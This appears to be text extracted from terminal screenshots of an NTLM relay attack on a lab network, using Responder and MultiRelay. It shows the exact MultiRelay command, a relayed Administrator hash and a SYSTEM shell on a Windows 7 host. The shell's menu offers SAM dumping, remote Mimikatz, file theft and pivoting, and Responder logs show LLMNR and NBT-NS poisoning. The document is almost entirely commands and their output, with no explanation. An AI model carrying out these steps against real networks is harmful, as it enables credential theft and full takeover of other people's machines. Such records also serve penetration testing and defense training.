 root@dr0n1: /usr/share/responder/tools
文件 动作 编辑 查看 帮助
┌──(root㉿dr0n1)-[/usr/share/responder/tools]
└─# python3 MultiRelay.py -t 192.168.100.177 -u ALL
Responder MultiRelay 2.5 NTLMv1/2 Relay
Send bugs/hugs/comments to: laurent.gaffie@gmail.com
Usernames to relay (-u) are case sensitive.
To kill this script hit CTRL-C.
/*
Use this script in combination with Responder.py for best results.
Make sure to set SMB and HTTP to OFF in Responder.conf.
This tool listen on TCP port 80, 3128 and 445.
For optimal pwnage, launch Responder only with these 2 options:
-rv
Avoid running a command that will likely prompt for information like net use, etc.
If you do so, use taskkill (as system) to kill the process.
*/
Relaying credentials for these users:
['ALL']
Retrieving information for 192.168.100.177...
SMB signing: False
Os version: 'Windows 7 Enterprise 7600'
Hostname: 'ABC-PC'
Part of the 'XX' domain
/usr/share/responder/tools/MultiRelay.py:838: DeprecationWarning: setDaemon() is deprecated, set the daemon attribute instead
thread.setDaemon(True)
[+] Setting up SMB relay with SMB challenge: 4c9ae37893c3ea63
[+] Received NTLMv2 hash from: 192.168.100.150 None
[+] Username: Administrator is whitelisted, forwarding credentials.
[+] SMB Session Auth sent.
[+] Looks good, Administrator has admin rights on C$.
[+] Authenticated.
[+] Dropping into Responder's interactive shell, type "exit" to terminate
Available commands:
dump → Extract the SAM database and print hashes.
regdump KEY → Dump an HKLM registry key (eg: regdump SYSTEM)
read Path_To_File → Read a file (eg: read /windows/win.ini)
get Path_To_File → Download a file (eg: get users/administrator/desktop/password.txt)
delete Path_To_File→ Delete a file (eg: delete /windows/temp/executable.exe)
upload Path_To_File→ Upload a local file (eg: upload /home/user/bk.exe), files will be uploaded in \windows\temp\
runas Command → Run a command as the currently logged in user. (eg: runas whoami)
scan /24 → Scan (Using SMB) this /24 or /16 to find hosts to pivot to
pivot IP address → Connect to another host (eg: pivot 10.0.0.12)
mimi command → Run a remote Mimikatz 64 bits command (eg: mimi coffee)
mimi32 command → Run a remote Mimikatz 32 bits command (eg: mimi coffee)
lcmd command → Run a local command and display the result in MultiRelay shell (eg: lcmd ifconfig)
help → Print this message.
exit → Exit this shell and return in relay mode.
If you want to quit type exit and then use CTRL-C
Any other command than that will be run as SYSTEM on the target.
Connected to 192.168.100.177 as LocalSystem.
C:\Windows\system32\:#whoami
File size: 114.95KB
[================================================================================] 100.0%
Uploaded in: -0.995 seconds
nt authority\system
C:\Windows\system32\:#
root@dr0n1: ~
文件 动作 编辑 查看 帮助
DHCP [OFF]
[+] Servers:
HTTP server [OFF]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [OFF]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
MQTT server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
SNMP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.100.173]
Responder IPv6 [fe80::20c:29ff:fe17:811e]
Challenge set [random]
Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
Don't Respond To MDNS TLD ['_DOSVC']
TTL for poisoned response [default]
[+] Current Session Variables:
Responder Machine Name [WIN-5DY5WAIW4MA]
Responder Domain Name [XZQ6.LOCAL]
Responder DCE-RPC Port [48675]
[+] Listening for events...
[*] [NBT-NS] Poisoned answer sent to 192.168.100.150 for name ABC-PC (service: File Server)
[*] [NBT-NS] Poisoned answer sent to 192.168.100.150 for name ABC-PC (service: File Server)
[*] [NBT-NS] Poisoned answer sent to 192.168.100.150 for name X (service: File Server)
[*] [LLMNR] Poisoned answer sent to fe80::8922:1407:14a2:af8 for name x
[*] [LLMNR] Poisoned answer sent to fe80::8922:1407:14a2:af8 for name x
[*] [LLMNR] Poisoned answer sent to 192.168.100.150 for name x
[*] [LLMNR] Poisoned answer sent to 192.168.100.150 for name x